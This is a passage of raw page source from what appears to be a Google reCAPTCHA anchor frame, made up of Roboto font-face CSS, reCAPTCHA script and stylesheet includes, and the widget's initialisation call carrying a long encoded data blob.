  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wD9EI0ywee1KDW_y8STN4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wD9EI0ywee1KDW_y8STN4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wD9EI0ywee1KDW_y8STN4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Cl1JbNCnDucORwozDqirCvsOcwoxCw6XCqVwew5TDgRkhcMKfbWLDuWHDuz3DmgnCr8K6w7kAU8K1acOEOcK1M8O9wr/CksKbw6NEw4h1w4pmTm3DvVbDhsKHaMOmw5kEw5zDt07Dg8OjOHE5AcOKK8K8G2zCsMOPFSofOsOdwqROHHTDkklHwqAwa8K+Ak43w4/[base64]/DhUVOw6s/Y8K9KsOBwo3DjUvCpjDClMOeVMO1QBDCqcKqwr3Cq2MSwoJqw6sBJsKlwqEgWibCqVYsbxdSQMKJwoHCtSlmUkQfworCu8KQXcO0wqrDvXHDpEbCtMOEwoE6WTtqw4c4GsKHIcOCw57Dp1gqccKVwqdXYcOswpXDvh/Dl2PCm1Q/Y8Ouw4MHwoNHwrJHWkfCusOifGchMcK1TG4jwrATGkfCn8Kywr89acOTwpAEwq/DmcK4w7sNw6PCpxrCscOrwrMcw5zDisKcwplowqEvYsK6IcKXMgRLwrPDmsOjw6TDo2DDpgAhwq/DvHk0PsOwHk4Sw6sfwpFbEwzDqmFww7JSwo3CmsKNwpbCo012M8K9w4vCvMKMMsOgLcO5w5YGwqbCrMOwTcOVbcOfesKGfgDCpQlEw53DhsKyw7bDuBDCncOww6lvEnzDhHNvw69GdkfCiRfDt8OmVGNIS8KHO8K+wo/Dqk1/w6zCkg3DlhzDiMO4wpMyf3/[base64]/CpcKFRXlAQQoHw7nDoB3CkX7CmG3DrsOiAMK1wrHDpgfDq8KeewzDjABew6ABa8KawqzDp8OFBcOwwrDCpcKkMkPCrEzCvDDCglLDgAk0w64CfsOlXcO/w7x6ScKBwoXCkcKWw54tI3nDlMO8MG1pJ8OnVcOmYHrDmWrChsOzw5svDG3CnSZLwo4/O8OLdh9nwqfCjsKSH8KfwozCoTNHJcKDdEw2ZsKaTTjDpcK3S1nDqcOWwptQNMKtw5jDjcOBCWclSBHDvH1qSMKeaBHCpMOxwqLCk8ORNMKpw7FbWMKjZsKtSUE/LgXDmRVvw602wqzClsOtH8OyfsOqREpCTi7CjQg7woTCjEXDkwNgfU0Fw6AkbsKcw7NrQyrCoMO2XsKUVcOrCcKLaldlQyXDvFPDm8OoVsKcUcOMwrDChR7Cm8KjUSlGUhXCt8K9OTE6DlwoaMK5w6/Dqz3CimrDryA6wpYKwpfDgB/CshZDeMOuwqjDsUHCosKRMinChQZvwrfCn8OXw5Q6wp4ma8K8wo/[base64]/DhsO/wpPDlsOIVH1rZyvDiEJ9wqrDpTd5HsO6B8KNw5bDoMO/wqXDt8OAwrgTIMOUw6HDocK0cMOiw5sWJ8Ogw67CgcOhD8K3T1XDijjCl8OIwpVLWENzYMKcw5TDpsKAwqJpwqcKw5duw6tew5o3wpxPIMKfUENgwoDDm8ObwrTDscODQBQzwo/CqcOSw55edwLCrMODw7scecK7UCVzLsOEBil0w6xRGMOYKgR4U8KNwr9aG8KLaTjCmU4ww6JVwo7DlcOSw7bCj1nCosK9BsKTwoXCk8KPQCPDmsKuwqbCvD/CiFc2w7zDqi0jw7dGRTHCpcKkwrfDqWHCtEbCsMK6wqhHw4w0w6Y2wrYowqXDtQotNsOzZMOHw7LCnA5Vw5xTwrgJCMOXwpjCvjzCvcKdMsOAUcKnwrPDqX/DtyZMwrbCmsO4w6QtwoxEw4zCgcOxQxHDhGZzEWbCpR3CuCLCjTNWEBTCnsKOCjlcwrLCq2jDiMO7H8K5OnlVVsOlfcK4w77CklHDlsK7OMO/[base64]/[base64]/CusO/[base64]/wrXCvMK2wpTCsGhmEEUJCiTCvsKDIBzDkho5T8KnA8KZwpIyw7/Cj8OuD0RmZ8KTV8OPS8ODw6I6wprCo8OuHsKnD8O/wopceB83w74+w6A3JjkKQwzCqMK6NBPCkMKBw47DrzDCvMO4wqnDkhxKZiYGwpbDq8KrDToTw6MYbzoIFjDDqCAaworCosO6FnkTZkdSw7vDvDfDmyzCp8Khwo7Dtl9gwoFOw48aNcOew6/[base64]/DkMOBw6HClcKsNcOrwrV6w5rChj/CjsOwwq3DjcOHwpxtwqQAfCwWw6oYFsOyS8OPw6EUwo3CtMO6wr0rMmvCo8OJw6zCgCLCpMKCAcKFwqjDr8Oaw4vDssKPw57DuDU9B384J8OTXCzDqATDikAsfmgiXMOww7DDvMKTc8K4w5obLcK9RcKBwrYpw5U/OcKUwpo9w5/CmgAJen0Awo/[base64]/ChDrCoUTCo14xI1XCq8K6w5YIIsKtLFlQw506wqwowpzDrFI5BMO5wpbDscKKwpHCu8KjEsKiaMOeEcKrR8KYNMK/w7TCmsOpbsK4YHZbwpvDrMKdI8KyW8OVSyPDiDvCrsO/wrLDrcOjIjB5w6bDq8O5wolew4zCocOCwoLDlMK/CAjDi2PChkbDlXnCp8KAHW/DonUqeMO4w5cOd8OldMO6w7I6w6zCllXDvihkw4jChcOgwpZUWMOqZDIGesOkIHDChhrDu8OaWQEBT8KCRSEDwq1WQHTDmF8IM3DCpsO/woEFSGrCnlXChn/DnSY/w4t5w7LDssK5wq/CgsKBw73Dh0nCocK8IXDCuMOWAcKbwos5P8KRcsKiw5MywrF4L0XCl1fDtHl6ZcKNKDvCn1bDpCoddUwtw4Elw64Xw4BKw7zCukjDiMK4w4w2UcKnCGnCjikpwq/DncOaRGN0b8O4O8OdQW/DlsOVFi9cw7MREMK5QsKLEX9nEsOHw4XDi1l2wrMCwqTCk3HCkhXCkiUoTljCnsOnwpzCh8KVTEXCvsO7YSsoTScZwojDlsKWTcOyPS7CgMK3EBFGBywtw4hKacOKwoDDgsObw4FBBMOcPUESw5PCrwpbMMKbwpXCm38KZBxOw7PDjsOyOMOLw4/DpFdnQMOFXXTCvQvCshslwrR3VcO1QsOuw7zCvj/[base64]/[base64]/CmmZEw7DDnBTDg3jCvhBQw6w3w7/DmF1tc3nDi2zCnsKVw4dgw7NLA8Kfw6LDolbDh8O9woFbw5fDrsKhw4zDgj3DrMKFw74BbcOAfzDCi8Orw6B/KEFDw54Zb8OVwoHCgkLDm8KLwoDCkxbCpsOhelLDq3XCnz/[base64]/CtMOofmVzFXZjPcO+wqFCw7k/w6g0w758w6XCt2BpAMOPw7xeacO7wrPCm1E1w7vCkFbCqsKvbljCkMOQUis4w4Qtw4tww7wZacK7R8KkAE/Cn8K6IcK2f3FGYsOFw7UHw55XbMO7QVhqwqvCv09xIsKZcwjCiUDDgMOew4fCm0EeZMK1IMO+PgXDscKRKGLDrsKYSXbCjMKDd1HDhsKaehbCrQnChA/[base64]/CnnTDn1LCtMOwQcK0WjBOw6g0PcODfFNQw7vDosKbYzHCgsKhIk5NZcK3U8OlFE7DjWMRw55OMXPClwMOClnCu8KLDsOXw6zDkVUyw7Efw5oqwpPDjBEqw53DuMOKw75fwrzCsMODwqpJC8KfwqDDmmICJsK8b8O9HV1Mw6RmXy/DgMKdY8KOwqITQMKlYFLDj2DCqMKEwo/Cu8O6wpteJ8Kgf8KqworDksKyw5Znw4HDhBrCpcK+wo8jSAhePRRWwprCqMKFSMOxWcKtZCHCgiHCoMKXw6gRwrAnDsOwdQpgw6PCksKOQmtnSiDCiMKeL3fDgFdcW8O+AMKhcR8twqjDpMOtwpHDnBcsWsOWw4/[base64]/CrFZUTTfCv8KpwrDCscO3w4vDh8KJw5/ChcO7woMMRUTCn8KsHmIMBcO4w44qw6/[base64]/[base64]/[base64]/DjRLDkMO+w6bCn8K1w7BQHTrDh8K9w7DDi8OeAhIeG3LDv8Oyw5JeX8OkZMOyw5xIfcOnw7c8woHCg8Obw6rDnsKSwrvCqFHDrRPCgnDDg8KhU8K5KsOGesO1wprDjcOZc3PCkk00wo1/wpRGw7/ClcKJw7pVwpjCjCg9fF96wrsLw6PDnUHCnmtlwrXCki5eCwXDu1tYwqjCtxPCn8OJG3p+P8O4w6jDq8Kbw50FFsKqw5jClhPCkX/DuUIfw4d2dXIow45nwoAFw4ALOsKvczPDo8OYRgPDrHbCqkDDnMKHUDoZw6rCh8OmehHDs8KhesK8wpIXV8OZw487aFN5RSk6wpLDvcOJeMKnw7TDscO/[base64]/CgcKywq/CtlZrVTjDjsKXAsKMwowhHjPDq0JEwrrDty/DsyHDmcOWE8ORTEbChTbCuAjDu8Okw4nCqMOpwqXDqSU/woLDhcKzG8Ouw4d/ZsK9VsKVw60EAcKTwr5/[base64]/HsKwWFnCi8OvwpbDlsO/QmHDhWwXwrluwpPClkYOwpkzRhnDlsKABsOkwqnCiD8OwqgIDQHCoi7ClzYeAsOWLTvDrxHDlmfCjcKgN8KITl3DscOkXCdMWsKuewrChMK5U8OCT8K7wqkCSlvDi8KlJsOnC8KlwoDDpMKRwr7Dmm/Cn3o1HMO1J0HDuMK/[base64]/DiH7Chk/ChsKtBnrDmcK2GytWwp/CljfCjsKvwp/CnwHCnHp+wrRaYMKZXWklw5kJBwrDn8KSw6lPwo8BUj7CrwdDwpIuwrvDuVPDvsK0w7JMKALDh2DCusKEKMKlw7h6w40aPcKpw53CpVDDgVjCssKLVMOISSnDugUyfcO0YgpDw6TCvMOMCz3DmcKOw4NZWS/Dq8KWw4fDhcO+w6dBHErDjCzCiMK2YRpOCsOGIMK7w5HCjcKhGUoBwpwGw47Co8OgTcK0QMKNwr0hcC/DrH8JT8O9w45yw43DlsOuUMKaw7zDrgRvQmHDnsKtw5fCtjHDucOMfsOaB8KJTXPDisOywpjDt8OgwpzDr8K7AA3DtBVEwqZ3WsKdfMK5QiPCnDs/Rh0VwqnCjEcaTChgZ8KeHMKMwrkbwp9tZMKcYDPDixvDpcKdVxPDgxNiEcObwpjCt37DnsKiw6Vldx3CjMOJwoPDg0UOw5bDnF7DgsOEw73CsijDtn/DsMKmwoxcL8OMJsK3w4B7A1zDgkICZMKvwrwXwqnClF7Dux/CvMOiwo3DihfDtMO6w4bCtMKXY34QEsKfwqTDqMOzZGHChUTCh8KNBCfCscKdDcO9wpnDhVXDqMOew7/ClTd4w7Uhw7rCv8OnwqjDtWRbYhTDq1jDuMO1N8KKORJ1OwhqYcKywpVdwobCp2VQw6l+wrJ2GFtQw4EoGCXCnEPDlQI+wppVw6PDu8K2esKgFiEbwqPCg8OvHR5fwrkMw6wpVDTDq8O+w5AUW8ObwpTDjTR7LMOEwq/DoG5Twqx3UsOqdk7CpmLCtsO3w55mw5HCosKSwqXCpsOjT3HDjMOOwqUXN8Onw7zDmGQxwqQXMz0swrl2w4zDqMKtQhQ+w65Ow7jDkMKaBsKww699w5cRJsKVwqcTwqLDjx18FjNDwqYTwoPDlcKCwqvCj013wo55w5/Cu0zDkMOfwrgadcKSTx7CkjUPX3/DuMKIGcKhw5dCeEPCozs+C8Ouw4vCpMKBw5XCqsKkwqPCscKuERPCusKWXsKywrPDlxNAAcO7w7nCnMK/w7nCr0XCkcK1NylJOMKYFMKnDytiZcOHCQHClMK+VgoGw7wOf05ww5zCrMOgw7vDhsKeagpHwoArwrcYw5vDnBwewpAcwprCv8ObXMO1w5nChEDCvMKOPhkoacKJw43Dm1YzTxrDsC/Dnh5KwpvDusKedxzDujgVDMOwwoXDtWnDgsOAwrdfwqZjDmwqYVB9w43CncKrw61EOmbCuELDmMOmwr3CjAjDqsO0CxjDo8KPJMKdZ8K/wo/CnSrCmsOKw6TCtQXCmMOJw4fDkMKEw4dzw69wf8ODYQPCusK2wrbCpVnCuMO5w4XDvRoSJ8ODw7HDkArDtiDCh8KtK2PDtAPCnMO1U2rCiVUSQsK+wqjDpgQvXibCgcKuw549flYKwoTDuQXDon52AHlRw5DCjyUxTnxtDRbCoXBuw4bCpnjCgC/Dk8KSwq3DrFE+wodgYsKsw47DkMKQwqfDlF8tw5kBw4nDmMK2QHEJwqzDnsO3wo3CtSnCoMO/Oz9QwqNNTzQzw6nDigk6w4Z2w5QYdMOkcnwbwq1Ib8Oww7ESaMKAwpvDo8OGwqQ0w5/ChcOZeMOHw7HDt8OsYMOEdsKewoA0wrTDhiMWHlXCjzFXGxjDt8KiwpPDhcOLwpnCtMOYwqLCg0piw5/Dp8Kaw6bDrBFLI8OEVg8TeT/Cn2/Dm1vCq8OuZsOnOEY1BsO9w69pe8K0PsOlwpwYNMKFwrzDlMO6wr8oYS05Qlh9wqbDgFJZQMKkUA7Dq8OaeQvDjzfDgcKzw6Epw6PDp8Odwoc6ZMKaw6UPwrPCq0TCrcKGwrpKSMKfZTHDiMORUzVFwrsWamXDksKzw5TDg8OLwqQgVsK5Gwd0w6Ipwp56w5/[base64]/DvT0+OTnCuDttC8Kfwp3Dt8OPwq7DkcOKK8OIGxDDo8K1w7IXw6h+U8OncsODEsKWwqkdXQlsUcKQecO1wqvCgjdlKGnCpsO+OgBlRsKuYsOQMwlNM8KhwqVTw7FPEEnCgHQWwrTCpi9QYBBMw6rDlsKtwqshImvDicO2woEEVhV3w6VWw4psB8KaaC/[base64]/VMOHdzVzw65Iwr/Dv2LDnho+cmDCiXXCrDhVw7ZMwoLCo3NJwq7DjcKAw747BVzCvTbDvcOscHLDiMOhw7cgdcOLw4XDiAQxwq4KwqXCtcKWw6M6wpcQfQnClDI5w6VVwpzDr8O2G0vCvWsiGEnDv8OXwpwKw5/[base64]/[base64]/KMKrRcKvCcOzw6/CgQcJSsOCd3spwqXCux3Dl8KqwqjDpyfCuB0rwoYhwpfCl0YDwr7Cn8K5wrnDjmrDn2nCqiLCs2chw5zDmGEqM8KneTLDkcOqBMOZw7LCii9IVMKjJUbCrmTCpDE7w49ow6TCqCvDgg/DgGTCglBZb8OqNMKnI8O/Y1DDpMObwo4ew7/DvcOcwrXCvMOcwpnCrMOowqvDmMObw50ISXJMS2/CjsKaGnlcw5k7w7oww4zCtynCisObFGPCgwTCo0PCsG86NRXDp1ENWBlHwp1+w4Jhci3DgMK3wqrDjsK1TQlIwpYBMcKIw4ROwoB8TcO9w73Cpjhnw5hjwoDCoSM2w7hZwovDgwjDp1vCjMObw57CpMK1AcKqwq/Cl0J5woc6wqM+wpheZ8OCw5x4L0l+Ix7DikHCncOKw6TCmD7CnMKLFATDrcK+w4LCosKWw5zCosK3w7A+wp42wpJIRxwKw4I5wrQkwrnDtw3ClWJQDxtywrzDtABow7TDjsO4w5DDtyk/NsKkw4c4wrDCgMKrRcKHaTbCmhLCgkLCjD4Bw5pLwpHDjhplOcOLfMKmd8KTw69VPmZsMBPDkMOhaEwUwqnCsHHCuR/[base64]/DvzHDrxvClMK2H2vCsQgoHxXDp8KkwrvCo8KXScOjEXlAwrMFw5vCrsOrw7PDpBQee09nAR1Tw7JHwpApw78LVMOWwpNmwr8Nwq/ClsOGQMK9ASo+RD7DiMOqw5oVDcORwr0uQMKvwrZMGMKGAsO0WcOMKsKYwozDgCbDqcKzW3h+fsOWwpx8wq/CgmN0XMKDwqEaJRvCmi4kbjgkGhLDqcKCwr/CkCbDncOGw5gxw5URwoMQBsO5wooIw7oxw6bDlkB4JMKWw4UUw4sAwrTCq2kUF3/Ck8OcSigJw7DCmMOLwpnCvmvDqMKSGl8YFmEHwooBwpbDgj/CiCxPwpJ1TV/[base64]/w4llw4MMwpXCu8OMw5LCuzZ+w4Y7e8KtIMOabsKzbMKITUTCqCZ0K10JwoTDucOMU8OYcRLDmcKuGsOww4Zaw4TCtHPCo8K6wrrCrE3DucKMw7jDlgPDs2jCgMKLw67Dp8KZYcOpT8K1wqV1HMKQw55Ww5DCksOhc8Otwr3CkUptwrnCskovw58ow7jCsjhwwojDvcO/[base64]/w5k+wpHCpiItwqRewojDpcKmXCU4woB9RsK7UsOYCzkfw4nDpMOMfzV9wp7Cpn4nw5JfJcOkwoAmw7dFw6UJeMKAw4hIw5IlQFN9ZsKGw485wrrClF81RFDDjztowq/DjsO7w4gJw57CoFVGDMO1WMOICGA0wqxyw6DDpcOFeMOYwqAuwoMfU8K/[base64]/CkArDmFMbeTYpw6fDrsOZOcKWcWxtLMKgw4hjw4HCqsOrwrfDlcK6wqnDm8KTEnPChVwdwpVqw4fDscKqSzfCgw9qwoQnw57DkcOsw5jCqQw/[base64]/DpUTDt2zDnDPCksOedkEJCEk4G1wFZcKJw6lcCyoCVMOuQMO9H8Omw7snQmkUaHRWwr/Cp8KYfXMTNgnDpsK4w4g9w7HDsSptwr89Vk86UsKjwrk3N8KRZzlJwrrDscKgwqAPwqYlw6wzJcOCw6jCmsO8FcKpfG9kw7LCpcOvw7vCo0PDiCzDsMKsbcOQHF0Fw6jCh8K/woQAOXtswrDDvg7CocKlacO8w7poZU/DjWPDsz9+wpBmKipNw5xIw4nDu8KTPXrCk1vDvsOkSifDnxHDncOcwqNKw5HDs8OxCFPDqEgHMyTDs8K7wpTDoMOOwpVgWMO4fcK7wqc7CxQvIsKUwr46woVaTHcSPBgvZ8OQw5UQUSUscivCvcOMHMK4wo3DuUPDvMKnYzvCsQnDkHNYUMK2w4olw4/Ci8KIwqp2w6Z3w4o+BmUxD2YPMXXCgcK5c8OPVy05U8OGwogXesOZwpRKaMKIPwJJwrZJDMKbwpbCqMOuZDdewpRDw4/CkhPCj8KMw69/GRzClcKkw4rCgTZrO8K/woXDvGjDs8Kiw7knw4BTHUrCiMK0w5bDiVDCnsKec8OxTwlTwobDtiVYQHsbwqt4w4DCi8OewoPDr8K+w67DrVPCgcK3w5Yqw4Aow692AMKnwrTCgB/DphPCv0BwB8KbasKsAmdiw4k5fcKbwpEXwrVvUMKyw40Bw6tyQMO6w7xXK8OeNMO6w4A+wrxnMcO3wr5KKQxsUXlbw4QRGBLDuHAfwrrDiGnDucKwWx3CkcKkwo7DmMOqwrgxwrpPNCc/[base64]/w4kEDsO8wpQZNRMQVMKcXAjDvTTCksOEwrhAwqlEwrvCiVbClhkuUko6JsOvw6LCl8OGwqBfTmkhw7k8AiLDqXQRdVwFw6dxw5EGJsOsJsKWAVXCqsO8ScOIAsKVTifDhk9BCQUowr99w7EuK2V9G0EPwrjCrcKTaMKTw4/DhsOrLcKxwqjCr28yXsKkwpIywodKeVnDp3TCp8KwwqTCsMOxwqjDoWsPw7bDg08uw78CYGJOTMKQbMKsFMO2woTCvsKvw6HCtMKtI1Evw5trIsODwozCgVEXacOjW8ORUcOSw4vCiMO2w5HDtmApa8KIbMK+bF9Rw7rCn8OldsKDfsKTS1Mww5bCpRYZLiwbwpbChU/DvsKEw5fChnvDp8OOegvCjsKAT8Kmwq/CiQt6TcO7cMKCI8KsScOjw4bCmm7CpMKgZmQowpR8BMOCM1sBGMKVA8O+w4zDhcKlw5fCuMOENcKcUTxgw7nCkMKjw6V/wrLDkUfCoMOBwqvCj3nClzjDqnNuw5HColRow7vDvxTDv2w8w7TDolPDvMKLTUPCu8KgwqF8dMKrH3s0AcKFwrRjw5XDgcOtw4bCkgggf8Ojw7XDpcK8wopAwpcOcMK0dW7DgWLDlcKJwozCgsKfwoZGw6bDq3DCowXCpMKLw7ZeaU9sdF3CuVDChzLCr8K4w5/DqsOBBsOmfcOuwpkPPMKWwo11w4h7wp4ew6ZnJsOfw73CjCPCksK/REEiCMK7wqDDuyt3wr1gUMKsHMOOID/DglgIDRDChG9ww6AiV8KIHcKDw5bDv0zCixvDhcO4UsO9wp7DpnrCrH/[base64]/w6sJOXdLwpBlP3TCjz/[base64]/CmcOCeSNuw6gFw7DDoMKsw4vDqmbClMOlw4DCpcOFVBfCky3Dp8OoAMK6SMOMX8KLccKNw7PDrMOiw5NGZ0TCsCLDvcOAT8KCwoTCg8OTB1weX8Osw5V/cAFZwp1rGBbCncOGIsK3wqkUdsKtw4wSw5nDnMK4w4rDpcO0wrTCm8KkSxvCpQ9lwobDnx7Cq1nCoMKgG8OkwoFpLMKKw6h3NMOrwpNzYFQew5hVwo/CqMK+wq/Dn8KBRQ4Nb8OqworCkU/CucO/RsKTwp7DrcOjw7PCjzrDmsOQwolLDcO1B3gvLsOgIHnDrFseecO5L8OnwpJqPcK+wqHCsBozDlgEw7AFwr3DlsKTwrvCrcK7bANOEcK+w4Q/w5zCkEVdIcKawprCksOVJx1iTcOsw6dQwqnCgMKzDB3CvgbCqsOjwrNWw7DCnMKfWsKpFznDnMO+SVPCt8OTwovCgcKuwpUZw5DCjMKKF8KrEcK5MibDrcOWKcOvwq4nIRpfw7/DmMKED20hPMO+w6EKwoPDv8OaK8O4wrU2w58JPEpTwodcw4FlNBxdwo81wpDCh8ObwpvCi8OEV1/[base64]/Du1kjOsKxwrjCjDrDo34EY1HDlMOyYCLCpT7Ci8K0OQ8fS3jDlTLDjsKYdz3Dn2zDhMOyfsOaw5gqw5bDhMOvwo5nw4bDgg5ew7/CgRPCrDnDusOlw4cYUBHCs8KGw7XCug7DsMKLDcOfwok6CcOqP2XCksKkwpPDuELDskhGwrN4NFl4bWkNwoEdwq/CkUFJAcKXw6VmV8Kew6zCiMOTwpjDrx1mwooBw4Eow79CZDvDqSs/B8KKwrbDmxHDuRxhEmvCg8OiCMOqw5rDmXrCjFRRw5hIw6XDiQTDslLCtcOgPMOGw4sLEEzCn8OsNMOaMcOVX8OED8OETsK7wr7CsncywpBIbm54wohrwrFBaHUMWcKvPcO2wo/DqsK6AgnDrwhhIzbClzzDrVLCpMKpcsOLckfDgRl+bsKbw4rDnMKcw7xqV1t4w4kPeSTCnHNowp9Sw7hGwqbCrl3Do8OUwqXDu1jDpDFqw5XDjMKde8OUS0TDt8K9wrszwq/DvTMEU8ORD8K4wqwcw7QFwqoyD8KNbzkRwqjDuMK7w6rCslDDscK7wpp+w5wmb0FVwqAzBGRCYsK1w47Dgg3CtsOAX8O/wqhkw7fDugRKw6jDqsKGwpYbL8KNHsOwwrpxworDp8KUK8KacwYgw4YFwq/CucOSY8ODwonCscO9wrvCuzdbM8Kmwp9BaTRmw7zCgAPCoBTCl8KVbhnCtBTCm8KCMBdTIjsNVMOdw45jw6cnXw3DlTV3wpTCuXlXwq7CmWrDpcKSYlliwqEVaysdw4NuSMKUccKaw4NRAsOMRjvCsFdzLDTDocOxIsKpeVUXFybDssO0O1vCkUXCjn/Dr0MjwrrCvsO0R8OywpTDscOPw6zDuGR8w5jCkw7Dsj/CpBxzw4ADw5/[base64]/wox2w7ZswpIKwpPCiwfCl8KECsOtfDM6KMOzw4xvHMK6AgJIPsOpbx/DlSIhwolrY8O6AmXCpjjCjMK+KcOGw6TDqlrDmC7DkiFCL8K1w67CvFxBQgPDg8KkJsKHwrxzw68lwqLDgMKgOGlFCmZta8KpWcODPcOzScO/[base64]/DqzV8